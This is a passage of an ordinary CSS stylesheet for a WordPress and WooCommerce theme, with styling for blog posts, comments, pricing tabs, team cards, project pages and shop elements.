.banner .wave-shape {
  position: absolute;
  left: 0;
  width: calc(100% + 1px);
  bottom: 0;
}

/* ************************
   03.5: Blog
   ********************* */
/* Single Blog */
.single-blog-item {
  padding: 20px 30px 60px;
  margin-bottom: 30px;
}

.single-blog-item.sticky {
  border: 4px dotted;
}

.single-blog-item .date-bg-shape {
  top: 0;
  left: 0;
  z-index: -3;
}

.single-blog-item .blog-content .posted-on,
.single-blog-item .blog-content .category {
  font-weight: 700;
}

.single-blog-item .blog-content .posted-on {
  color: #ffffff;
  margin-bottom: 70px;
}

.single-blog-item .blog-content .category {
  margin-bottom: 10px;
}

.single-blog-item .blog-content .blog-title {
  margin-bottom: 25px;
}

.single-blog-item .blog-content .blog-excerpt {
  font-size: 18px;
}

.single-blog-item .blog-hover {
  padding: 50px;
  top: 0;
  left: 0;
  opacity: 0;
  visibility: hidden;
  background-size: cover;
}

.single-blog-item .blog-hover .blog-title a {
  color: #ffffff;
  line-height: 1.2;
  word-break: break-word;
}

.single-blog-item .blog-button {
  left: 0;
  bottom: 0;
  height: 85px;
  z-index: 9;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(50%);
  -ms-transform: translateY(50%);
  transform: translateY(50%);
}

.single-blog-item .blog-button svg {
  position: absolute;
  left: -1px;
  top: 1px;
  width: calc(100% + 2px);
  height: 100%;
}

.single-blog-item:hover .blog-hover,
.single-blog-item:hover .blog-button {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  opacity: 1;
  visibility: visible;
}

/* Single Blog Style Two */
.single-blog-style--two {
  margin-bottom: 30px;
}

.single-blog-style--two.sticky {
  border: 4px dotted;
}

.single-blog-style--two .date-bg-shape {
  top: 0;
  left: 0;
}

.single-blog-style--two .posted-on {
  color: #ffffff;
  font-weight: 500;
  left: 28px;
  top: 30px;
}

.single-blog-style--two .blog-image img {
  width: 100%;
}

.single-blog-style--two .blog-content {
  padding: 34px 30px 32px;
}

.single-blog-style--two .blog-content.border {
  border: 1px solid #f3f3f3 !important;
}

.single-blog-style--two .blog-content .category {
  font-weight: 500;
  font-size: 16px;
  margin-bottom: 10px;
}

.single-blog-style--two .blog-content .blog-title {
  font-weight: 500;
  line-height: 1.3;
  margin-bottom: 10px;
  word-break: break-word;
}

.single-blog-style--two .blog-content .post-meta {
  margin-bottom: 10px;
}

.single-blog-style--two .blog-content .post-meta li:not(:last-child) {
  margin-right: 30px;
}

.single-blog-style--two .blog-content .post-meta li a,
.single-blog-style--two .blog-content .post-meta li span {
  font-weight: 700;
}

.single-blog-style--two:hover .border-hover {
  border-color: transparent !important;
}

/* Blog Slider */
.blog-slider .single-blog-item {
  margin-bottom: 0;
  -webkit-box-shadow: 0 6px 15px rgba(0, 0, 0, 0.05);
  box-shadow: 0 6px 15px rgba(0, 0, 0, 0.05);
}

.blog-slider .owl-dots {
  text-align: center;
  margin-top: 20px;
}

/* Blog Details */
.blog-details-image {
  margin-bottom: 54px;
}

.post-meta {
  margin-bottom: 34px;
  word-break: break-word;
}

.post-meta li:not(:last-child) {
  margin-right: 60px;
}

.post-meta li a:not(:last-child):after {
  content: ',';
}

.page--content,
.blog-details-content,
.post-comments-wrap {
  margin-bottom: 50px;
}

.page--content > *:last-child,
.blog-details-content > *:last-child,
.post-comments-wrap > *:last-child {
  margin-bottom: 0 !important;
}

.page--content a,
.blog-details-content a,
.post-comments-wrap a {
  border-bottom: 1px dotted;
}

.page--content p,
.blog-details-content p,
.post-comments-wrap p {
  margin-bottom: 24px;
}

.page--content blockquote:not(.has-very-dark-gray-color),
.blog-details-content blockquote:not(.has-very-dark-gray-color),
.post-comments-wrap blockquote:not(.has-very-dark-gray-color) {
  margin-bottom: 50px;
}

.page--content blockquote p,
.blog-details-content blockquote p,
.post-comments-wrap blockquote p {
  margin-bottom: 0;
}

.page--content h1, .page--content h2, .page--content h3, .page--content h4, .page--content h5, .page--content h6,
.blog-details-content h1,
.blog-details-content h2,
.blog-details-content h3,
.blog-details-content h4,
.blog-details-content h5,
.blog-details-content h6,
.post-comments-wrap h1,
.post-comments-wrap h2,
.post-comments-wrap h3,
.post-comments-wrap h4,
.post-comments-wrap h5,
.post-comments-wrap h6 {
  margin-bottom: 24px;
  line-height: 1.2;
  font-weight: 500;
}

.page--content li,
.page--content dd,
.blog-details-content li,
.blog-details-content dd,
.post-comments-wrap li,
.post-comments-wrap dd {
  margin-bottom: 6px;
}

.page--content li ul,
.page--content li ol,
.page--content dd ul,
.page--content dd ol,
.blog-details-content li ul,
.blog-details-content li ol,
.blog-details-content dd ul,
.blog-details-content dd ol,
.post-comments-wrap li ul,
.post-comments-wrap li ol,
.post-comments-wrap dd ul,
.post-comments-wrap dd ol {
  margin-top: 6px;
}

.page--content select,
.blog-details-content select,
.post-comments-wrap select {
  margin-bottom: 24px;
}

.page--content table,
.page--content .wp-block-table,
.blog-details-content table,
.blog-details-content .wp-block-table,
.post-comments-wrap table,
.post-comments-wrap .wp-block-table {
  margin-bottom: 24px;
}

.post-tags li a:not(:last-child):after {
  content: ',';
}

.post-tags li:first-child,
.post-share li:first-child {
  margin-right: 5px;
}

.post-comments-wrap h4 {
  font-weight: 500;
}

.post-comments-wrap > .single-comment-wrapper:not(:last-child) {
  padding-bottom: 60px;
  border-bottom: 1px solid #f7f7f7;
}

.post-comments-wrap > .single-comment-wrapper:not(.trackback):not(.pingback) .single-post-comment .comment-content {
  max-width: calc(100% - 120px);
  width: 100%;
}

@media only screen and (max-width: 575px) {
  .post-comments-wrap > .single-comment-wrapper:not(.trackback):not(.pingback) .single-post-comment .comment-content {
    max-width: 100%;
  }
}

.post-comments-wrap > .single-comment-wrapper .single-comment-wrapper {
  margin-left: 85px;
}

@media only screen and (max-width: 575px) {
  .post-comments-wrap > .single-comment-wrapper .single-comment-wrapper {
    margin-left: 15px;
  }
}

.post-comments-wrap > .single-comment-wrapper .single-post-comment {
  margin-top: 60px;
}

.post-comments-wrap > .single-comment-wrapper .single-post-comment .comment-author-image {
  margin-right: 20px;
  min-width: 100px;
}

.post-comments-wrap > .single-comment-wrapper .single-post-comment .comment-content > *:last-child {
  margin-bottom: 0;
}

.post-comments-wrap > .single-comment-wrapper .single-post-comment .comment-content h6 {
  font-weight: 500;
  margin-bottom: 0;
}

.post-comments-wrap > .single-comment-wrapper .single-post-comment .comment-content span {
  font-size: 12px;
}

.post-comments-wrap > .single-comment-wrapper .single-post-comment .comment-content p {
  font-size: 14px;
  line-height: 1.85;
}

.post-comments-wrap > .single-comment-wrapper .single-post-comment .comment-content .comment-reply-link,
.post-comments-wrap > .single-comment-wrapper .single-post-comment .comment-content .comment-edit-link {
  font-size: 16px;
  border-bottom: none;
}

.post-comments-wrap > .single-comment-wrapper .single-post-comment .comment-content .comment-edit-link {
  font-style: italic;
}

.post-comments-wrap > .single-comment-wrapper .single-post-comment .comment-content .comment-btns a:not(:last-child) {
  margin-right: 10px;
}

.post-password-form .theme-input-group button {
  width: 80px;
}

.comment-respond {
  margin-top: 60px;
}

.comment-respond h4 {
  font-weight: 500;
  margin-bottom: 40px;
  text-transform: capitalize;
}

.comment-respond .theme-input-style, .comment-respond .widget select, .widget .comment-respond select, .comment-respond .page--content select, .page--content .comment-respond select,
.comment-respond .blog-details-content select, .blog-details-content .comment-respond select,
.comment-respond .post-comments-wrap select, .post-comments-wrap .comment-respond select, .comment-respond .woocommerce select, .woocommerce .comment-respond select, .comment-respond .woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel #review_form #respond input:not([type='checkbox']):not([type='submit']), .woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel #review_form #respond .comment-respond input:not([type='checkbox']):not([type='submit']),
.comment-respond .woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel #review_form #respond textarea, .woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel #review_form #respond .comment-respond textarea, .comment-respond .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .comment-respond .input-text,
.comment-respond .woocommerce table.cart td.actions .coupon .input-text, .woocommerce table.cart td.actions .coupon .comment-respond .input-text,
.comment-respond .woocommerce-page #content table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .comment-respond .input-text,
.comment-respond .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .comment-respond .input-text, .comment-respond .woocommerce-input-wrapper .input-text, .woocommerce-input-wrapper .comment-respond .input-text,
.comment-respond .woocommerce form .form-row input.input-text, .woocommerce form .form-row .comment-respond input.input-text,
.comment-respond .woocommerce form .form-row textarea, .woocommerce form .form-row .comment-respond textarea {
  margin-bottom: 30px;
}

.single-format-chat .blog-details-content p:nth-child(even) {
  background-color: #f1f1f1;
  padding: 10px;
}

/* ************************
   03.6: 404
   ********************* */
.bg-404, .bg-coming-soon {
  background-size: cover;
  background-position: center;
}

.not-found-content p {
  font-size: 26px;
  max-width: 680px;
  margin: 60px auto;
}

.not-found-form form input,
.coming-soon-form form input {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 70%;
  flex: 0 0 70%;
  max-width: calc(70% - 40px);
  margin-right: 10px;
}

@media only screen and (max-width: 379px) {
  .not-found-form form input,
  .coming-soon-form form input {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    margin-bottom: 20px;
    margin-right: 0 !important;
  }
}

.not-found-form form button,
.coming-soon-form form button {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
}

.not-found-form form button span,
.coming-soon-form form button span {
  padding: initial !important;
}

@media only screen and (max-width: 379px) {
  .not-found-form form button,
  .coming-soon-form form button {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
}

/* ************************
   03.7: Coming Soon
   ********************* */
.coming-soon-content h1 {
  font-size: 120px;
  margin: 40px 0;
  text-transform: uppercase;
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

@media only screen and (max-width: 991px) {
  .coming-soon-content h1 {
    font-size: 90px;
  }
}

@media only screen and (max-width: 575px) {
  .coming-soon-content h1 {
    font-size: 70px;
  }
}

.coming-soon-content h3 {
  margin-bottom: 40px;
  font-weight: 500;
}

.coming-soon-content .coming-soon-form {
  max-width: 680px;
  margin: 0 auto;
}

#countdown {
  margin-bottom: 30px;
}

@media only screen and (max-width: 991px) {
  #countdown {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
}

#countdown li {
  margin-bottom: 30px;
}

@media only screen and (max-width: 991px) {
  #countdown li {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    padding: 0 15px;
  }
}

@media only screen and (max-width: 479px) {
  #countdown li {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
}

#countdown li .single-countdown {
  padding: 30px 50px;
  background-color: #ffffff;
  text-align: center;
}

@media only screen and (max-width: 479px) {
  #countdown li .single-countdown {
    padding: 50px;
  }
}

#countdown li .single-countdown h4 {
  font-weight: 500;
  margin-bottom: 10px;
  text-transform: uppercase;
}

#countdown li .single-countdown h2 {
  font-size: 36px;
}

#countdown li.seperator {
  font-size: 36px;
}

@media only screen and (max-width: 991px) {
  #countdown li.seperator {
    display: none;
  }
}

/* ************************
   04.1: Feature
   ********************* */
.single-feature, .single-process {
  padding: 60px 30px;
  background-color: #ffffff;
  margin-bottom: 30px;
}

.single-feature .content h3, .single-process .content h3 {
  margin: 30px 0 17px;
}

@media only screen and (max-width: 379px) {
  .single-feature .content h3, .single-process .content h3 {
    font-size: 22px;
  }
}

.feature-style-two {
  position: relative;
  z-index: 10;
  margin-top: -170px;
}

.feature-style-two .single-feature-wrapper:nth-child(odd) {
  margin-top: 40px;
}

@media only screen and (max-width: 991px) {
  .feature-style-two .single-feature-wrapper:nth-child(odd) {
    margin-top: 0;
  }
}

/* ************************
   04.2: About
   ********************* */
/* About Nav Tabs */
.about-nav-tab .nav-tabs,
.about-nav-tab .nav-tabs .nav-link {
  border: none;
  border-radius: 0;
}

.about-nav-tab .nav-tabs .nav-link {
  font-weight: 500;
  padding: 20px 35px;
  line-height: 1;
  border-bottom: 2px solid;
  border-color: #f0f0f0;
}

@media only screen and (max-width: 379px) {
  .about-nav-tab .nav-tabs .nav-link {
    padding: 20px 25px;
  }
}

.about-nav-tab .tab-content .tab-pane {
  font-size: 18px;
}

.about-nav-tab .tab-content .tab-pane p {
  margin-bottom: 25px;
}

.about-nav-tab .tab-content .tab-pane ul {
  margin-bottom: 43px;
}

/* Video Area */
.video-area img {
  max-width: -webkit-max-content !important;
  max-width: -moz-max-content !important;
  max-width: max-content !important;
}

@media only screen and (max-width: 1024px) {
  .video-area img {
    max-width: 100% !important;
  }
}

.video-area .vdo-btn {
  position: absolute;
  left: 50%;
  bottom: 0;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  z-index: 2;
}

@media only screen and (max-width: 991px) {
  .video-area .vdo-btn {
    bottom: 50px;
  }
}

.video-area.style--two {
  z-index: 3;
  overflow: hidden;
}

.video-area.style--two > img {
  max-width: 100%;
  width: 100%;
}

.video-area.style--two .vdo-btn-two {
  position: absolute;
  top: 50%;
  left: 50%;
  bottom: auto;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  z-index: 2;
}

@media only screen and (max-width: 379px) {
  .video-area.style--two .vdo-btn-two {
    -webkit-transform: translate(-50%, -50%) scale(0.6);
    -ms-transform: translate(-50%, -50%) scale(0.6);
    transform: translate(-50%, -50%) scale(0.6);
  }
}

.video-area.style--two .vdo-btn-two:hover svg {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  transform: scale(1.2);
}

.video-area.style--two.bg-overlay:after {
  z-index: 1;
}

/* About Text */
.about-text p {
  font-size: 18px;
}

/* ************************
   04.3: Working Process
   ********************* */
.single-process {
  padding-top: 0;
  padding-bottom: 0;
  background-color: transparent;
  margin-bottom: 50px;
}

.process-bg {
  background-position: 55% 20%;
  background-repeat: no-repeat;
}

@media only screen and (max-width: 1199px) {
  .process-bg {
    background-position: 55% 5%;
    background-size: 85%;
  }
}

@media only screen and (max-width: 991px) {
  .process-bg {
    background-image: none !important;
  }
}

.single-process-wrapper:nth-child(even) {
  margin-top: 225px;
}

@media only screen and (max-width: 991px) {
  .single-process-wrapper:nth-child(even) {
    margin-top: 0;
  }
}

/* ************************
   04.4: Service
   ********************* */
.single-service {
  padding: 50px 20px;
  background-color: #ffffff;
  margin-bottom: 30px;
}

.single-service .icon i {
  font-size: 50px;
}

.single-service .icon img {
  margin: 0 auto;
}

.single-service .icon img + img {
  display: none;
}

.single-service h4 {
  margin: 20px 0 13px 0;
}

.single-service:hover .icon img {
  display: none;
}

.single-service:hover .icon img + img {
  display: block;
}

.single-service.style--two:hover svg path {
  fill: #ffffff;
}

.single-service.style--two:hover .btn-inline:after {
  background-color: #ffffff;
}

.single-service.style--three {
  border: 1px solid #e0e0e0;
  border-radius: 0;
}

.single-service.style--three:hover {
  border-color: transparent;
}

.single-service-wrapper .single-service {
  margin-bottom: 0;
}

@media only screen and (max-width: 1024px) {
  .single-service-wrapper .single-service {
    margin-top: 30px;
  }
}

.single-service-wrapper:nth-child(even) {
  margin-top: 30px;
}

@media only screen and (max-width: 1024px) {
  .single-service-wrapper:nth-child(even) {
    margin-top: 0;
    margin-bottom: 0;
  }
}

/* Service Details */
.service-details .title {
  font-weight: 500;
  margin-bottom: 35px;
  line-height: 1.2;
}

.service-details p {
  font-size: 18px;
  margin-top: -7px;
}

.service-details p:not(:last-child) {
  margin-bottom: 50px;
}

.service-details p:last-child {
  margin-bottom: 0;
}

@media only screen and (max-width: 767px) {
  .service-details p:last-child {
    margin-bottom: 50px;
  }
}

.service-details > p:last-child {
  margin-bottom: 0;
}

.service-details h4 {
  font-size: 20px;
  margin-bottom: 20px;
  font-weight: 500;
  line-height: 1.3;
}

@media only screen and (max-width: 767px) {
  .service-details h4 {
    margin-top: 50px;
  }
}

.service-details > h4 {
  margin-top: 50px;
  margin-bottom: 25px;
}

.service-details .list-check li {
  font-style: normal;
}

/* ************************
   04.5: Counter
   ********************* */
.single-counter {
  margin-bottom: 50px;
}

.single-counter h2 {
  font-size: 44px;
  margin-bottom: 10px;
  margin-top: -6px;
}

@media only screen and (max-width: 767px) {
  .single-counter h2 {
    font-size: 40px;
  }
}

@media only screen and (max-width: 379px) {
  .single-counter h2 {
    font-size: 30px;
  }
}

.single-counter p {
  line-height: 1;
  font-size: 26px;
  font-weight: 500;
}

@media only screen and (max-width: 767px) {
  .single-counter p {
    font-size: 20px;
  }
}

/* ************************
   04.6: Pricing
   ********************* */
/* Pricing Navtab */
.pricing-navtab .nav-tabs,
.pricing-navtab .nav-tabs .nav-link {
  border: none;
}

.pricing-navtab .nav-tabs {
  margin-bottom: 20px;
}

.pricing-navtab .nav-tabs .nav-link {
  margin-bottom: 30px;
  padding: 50px;
  overflow: hidden;
}

.pricing-navtab .nav-tabs .nav-link.active, .pricing-navtab .nav-tabs .nav-link:hover {
  -webkit-box-shadow: 0 4px 40px rgba(251, 66, 117, 0.4);
  box-shadow: 0 4px 40px rgba(251, 66, 117, 0.4);
}

.pricing-navtab .nav-tabs .nav-link h4 {
  font-weight: 500;
}

.pricing-navtab .nav-tabs .nav-link h2 {
  font-size: 36px;
}

@media only screen and (max-width: 379px) {
  .pricing-navtab .nav-tabs .nav-link h2 {
    font-size: 30px;
  }
}

.pricing-navtab .tab-content .tab-pane {
  padding: 60px 40px;
  background-color: #ffffff;
}

.pricing-navtab .tab-content .tab-pane .tab-pane-text .list-check {
  margin-bottom: 0;
}

.pricing-navtab .tab-content .tab-pane .tab-pane-text h3 {
  margin-bottom: 40px;
  font-weight: 500;
}

@media only screen and (max-width: 379px) {
  .pricing-navtab .tab-content .tab-pane .tab-pane-text h3 {
    font-size: 22px;
  }
}

.pricing-navtab .tab-content .tab-pane .tab-pane-text p {
  margin-bottom: 30px;
}

.pricing-navtab .tab-content .tab-pane .tab-pane-text .btn {
  margin-top: 30px;
}

/* ************************
   04.7: Testimonial
   ********************* */
.testimonial-slider .single-testimonial-slide .testimonial-image img {
  width: auto;
}

.testimonial-slider .single-testimonial-slide .testimonial-content p {
  font-size: 26px;
  font-style: italic;
  margin-bottom: 30px;
}

@media only screen and (max-width: 379px) {
  .testimonial-slider .single-testimonial-slide .testimonial-content p {
    font-size: 20px;
  }
}

.testimonial-slider .single-testimonial-slide .testimonial-content h4 {
  font-weight: 500;
  margin-bottom: 5px;
}

.testimonial-slider .owl-nav {
  position: absolute;
  left: 250px;
  bottom: 40px;
}

@media only screen and (max-width: 991px) {
  .testimonial-slider .owl-nav {
    left: 150px;
  }
}

@media only screen and (max-width: 767px) {
  .testimonial-slider {
    text-align: center;
  }
  .testimonial-slider .single-testimonial-slide {
    margin-bottom: 50px;
  }
  .testimonial-slider .single-testimonial-slide .testimonial-image img {
    margin: 0 auto;
  }
  .testimonial-slider .owl-nav {
    position: static;
  }
}

/* Partners */
.brand-logo img {
  width: auto !important;
  margin: 0 auto;
  opacity: .4;
}

.brand-logo img:hover {
  opacity: 1;
}

/* ************************
   04.8: Project
   ********************* */
/* Project Nav */
.project-nav li {
  line-height: 1;
  font-size: 18px;
  font-weight: 500;
  margin: 0 15px;
  cursor: pointer;
  margin-bottom: 20px;
}

/* Single Project */
.single-project-item .image img {
  width: 100%;
}

.single-project-item .project-body {
  padding: 40px 30px;
}

.single-project-item .project-body h3 {
  margin-bottom: 15px;
  line-height: 1.2;
}

@media only screen and (max-width: 379px) {
  .single-project-item .project-body h3 {
    font-size: 22px;
  }
}

.single-project-item .project-body .project-meta {
  font-weight: 500;
  line-height: 1;
  font-size: 16px;
}

.single-project-item .project-body .project-meta span {
  margin-left: 5px;
}

.single-project-item .project-body p {
  font-size: 18px;
  line-height: 1.67;
}

/* Project Details */
.project-details .project-image img {
  width: 100%;
}

.project-details .project-meta {
  margin: 50px 0;
}

.project-details .project-meta li {
  font-weight: 500;
}

.project-details .project-meta li:not(:last-child) {
  margin-right: 50px;
}

.project-details .project-meta li span:not(:last-child):after {
  content: ',';
}

.project-details .project-details-content h3 {
  margin-bottom: 30px;
  font-weight: 500;
}

.project-details .project-details-content p {
  margin-bottom: 50px;
  font-size: 18px;
}

.project-details .project-details-content p:last-child {
  margin-bottom: 0;
}

.project-details .project-details-content .list-check li {
  font-style: normal;
}

/* Project Pagination */
.post-pagination {
  padding: 30px;
  border: 1px solid #e0e0e0;
}

.post-pagination .single-post-pagination {
  max-width: 350px;
}

@media only screen and (max-width: 767px) {
  .post-pagination .single-post-pagination {
    max-width: 100%;
  }
}

.post-pagination .single-post-pagination .pagination-image {
  margin-right: 20px;
}

.post-pagination .single-post-pagination .media-body a svg {
  margin-right: 10px;
}

.post-pagination .single-post-pagination .media-body a:hover path {
  fill: #fb4275;
}

.post-pagination .single-post-pagination .media-body h6 {
  margin-top: 5px;
  font-weight: 400;
  line-height: 1.4;
  word-break: break-word;
}

.post-pagination .single-post-pagination.prev {
  margin-right: auto;
}

.post-pagination .single-post-pagination.next {
  margin-left: auto;
}

.post-pagination .single-post-pagination.next .pagination-image {
  margin-right: 0;
  margin-left: 20px;
}

.post-pagination .single-post-pagination.next .media-body a svg {
  margin-left: 10px;
  margin-right: 0;
}

/* ************************
   04.9: Team
   ********************* */
.single-team-member {
  margin-bottom: 50px;
}

.single-team-member .image {
  z-index: 1;
}

.single-team-member .image > img {
  width: 100%;
}

.single-team-member .image svg {
  position: absolute;
  width: calc(100% + 2px);
  height: calc(100% + 2px);
  top: -1px;
  left: -1px;
  z-index: 1;
}

.single-team-member .team-info {
  position: relative;
  max-width: 70%;
  margin: 0 auto;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 3;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transition: -webkit-transform 1s;
  transition: -webkit-transform 1s;
  -o-transition: transform 1s;
  transition: transform 1s;
  transition: transform 1s, -webkit-transform 1s;
  -webkit-transform-origin: right center;
  -ms-transform-origin: right center;
  transform-origin: right center;
  margin-bottom: -42px;
  -webkit-perspective: 1000px;
  perspective: 1000px;
}

.single-team-member .team-info h4 {
  font-weight: 500;
}

.single-team-member .team-info .info-front,
.single-team-member .team-info .info-back {
  padding: 20px 35px;
  background-color: #ffffff;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

@media only screen and (max-width: 991px) {
  .single-team-member .team-info .info-front,
  .single-team-member .team-info .info-back {
    padding: 20px;
  }
}

.single-team-member .team-info .info-front {
  -webkit-transform-origin: 50% 0;
  -ms-transform-origin: 50% 0;
  transform-origin: 50% 0;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transition: opacity .3s, -webkit-transform .7s;
  transition: opacity .3s, -webkit-transform .7s;
  -o-transition: transform .7s, opacity .3s;
  transition: transform .7s, opacity .3s;
  transition: transform .7s, opacity .3s, -webkit-transform .7s;
}

.single-team-member .team-info .info-back {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-transform: rotateX(-90deg);
  transform: rotateX(-90deg);
  -webkit-transform-origin: 50% 0;
  -ms-transform-origin: 50% 0;
  transform-origin: 50% 0;
  opacity: 0;
  -webkit-transition: .6s;
  -o-transition: .6s;
  transition: .6s;
}

.single-team-member .team-info .info-back .social_icon_list li {
  margin-right: 0;
}

.single-team-member .team-info:hover .info-front {
  -webkit-transform: rotateX(360deg);
  transform: rotateX(360deg);
  opacity: 0;
}

.single-team-member .team-info:hover .info-back {
  -webkit-transform: rotateX(0);
  transform: rotateX(0);
  opacity: 1;
}

/* ************************
   04.10: CTA
   ********************* */
.cta-content h2 {
  font-size: 44px;
  line-height: 1.23;
  margin-top: -11px;
}

.cta-content p {
  font-size: 18px;
  margin: 25px auto 0;
  max-width: 960px;
}

.cta-content .btn {
  margin-top: 40px;
}

@media only screen and (max-width: 991px) {
  .cta-content br {
    display: none;
  }
  .cta-content h2 {
    font-size: 40px;
  }
}

@media only screen and (max-width: 379px) {
  .cta-content h2 {
    font-size: 30px;
  }
}

/* ************************
   04.11: Contact
   ********************* */
.contact-info .single-contact-info:not(:last-child) {
  margin-bottom: 50px;
}

@media only screen and (max-width: 991px) {
  .contact-info .single-contact-info:last-child {
    margin-bottom: 50px;
  }
}

.contact-info .single-contact-info .image {
  margin-right: 30px;
}

.contact-info .single-contact-info h4 {
  font-weight: 500;
  margin-bottom: 15px;
}

.contact-info .single-contact-info p a {
  display: block;
}

.contact-info .single-contact-info p a:not(:last-child):after {
  content: ',';
}

.contact-info h3,
.contact-form-wrapper h3 {
  font-weight: 500;
  margin-bottom: 15px;
}

.contact-info > p,
.contact-form-wrapper > p {
  font-size: 18px;
  margin-bottom: 40px;
}

.contact-form .theme-input-style, .contact-form .widget select, .widget .contact-form select, .contact-form .page--content select, .page--content .contact-form select,
.contact-form .blog-details-content select, .blog-details-content .contact-form select,
.contact-form .post-comments-wrap select, .post-comments-wrap .contact-form select, .contact-form .woocommerce select, .woocommerce .contact-form select, .contact-form .woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel #review_form #respond input:not([type='checkbox']):not([type='submit']), .woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel #review_form #respond .contact-form input:not([type='checkbox']):not([type='submit']),
.contact-form .woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel #review_form #respond textarea, .woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel #review_form #respond .contact-form textarea, .contact-form .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .contact-form .input-text,
.contact-form .woocommerce table.cart td.actions .coupon .input-text, .woocommerce table.cart td.actions .coupon .contact-form .input-text,
.contact-form .woocommerce-page #content table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .contact-form .input-text,
.contact-form .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .contact-form .input-text, .contact-form .woocommerce-input-wrapper .input-text, .woocommerce-input-wrapper .contact-form .input-text,
.contact-form .woocommerce form .form-row input.input-text, .woocommerce form .form-row .contact-form input.input-text,
.contact-form .woocommerce form .form-row textarea, .woocommerce form .form-row .contact-form textarea {
  margin-bottom: 30px;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
  border: 2px solid #fb4275;
  background-color: rgba(251, 66, 117, 0.1);
  color: #fb4275;
  font-weight: 600;
  font-size: 14px;
  border-radius: 0;
  -webkit-transition: .3s linear;
  -o-transition: .3s linear;
  transition: .3s linear;
  white-space: nowrap;
}

.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
  background-color: #f35d46;
  color: #ffffff;
}

.woocommerce .added_to_cart {
  font-weight: 600;
  margin-left: 7px;
}

.woocommerce span.onsale {
  height: 50px;
  width: 50px;
  background-color: #f35d46;
  color: #ffffff;
}

.woocommerce .woocommerce-result-count,
.woocommerce .woocommerce-ordering {
  margin-bottom: 30px;
}

.woocommerce .quantity .qty {
  width: 36px;
  height: 35px;
  text-align: center;
  border: 1px solid #e5e5e5;
}

.woocommerce a.remove {
  line-height: 20px;
}

.woocommerce a.edit {
  font-size: 14px;
  font-weight: 600;
}

.woocommerce form .form-row {
  padding: 0;
  margin: 0;
  display: block;
}

.woocommerce form .form-row:not(:last-child) {
  margin-bottom: 20px;
}

.woocommerce .woocommerce-customer-details address {
  border-width: 1px;
  border-radius: 0;
}

.woocommerce .woocommerce-thankyou-order-received {
  border: 1px solid #28a745;
  padding: 5px;
}

.woocommerce ul.order_details {
  padding: 30px 30px 0;
  background-color: #f9f9f9;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.woocommerce ul.order_details li {
  padding: 0;
  margin: 0;
  margin-bottom: 30px;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 20%;
  flex: 0 0 20%;
  max-width: 20%;
  border: none;
}

@media only screen and (max-width: 991px) {
  .woocommerce ul.order_details li {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.3333%;
    flex: 0 0 33.3333%;
    max-width: 33.3333%;
  }
}

@media only screen and (max-width: 575px) {
  .woocommerce ul.order_details li {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
}

@media only screen and (max-width: 479px) {
  .woocommerce ul.order_details li {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
}

.woocommerce .woocommerce-Reviews-title {
  margin-bottom: 30px !important;
  font-weight: 500;
}

.woocommerce .woocommerce-Reviews-title span {
  color: inherit;
  font-size: 80%;
}

.woocommerce #reviews #comments ol.commentlist {
  padding: 0;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
  width: 60px;
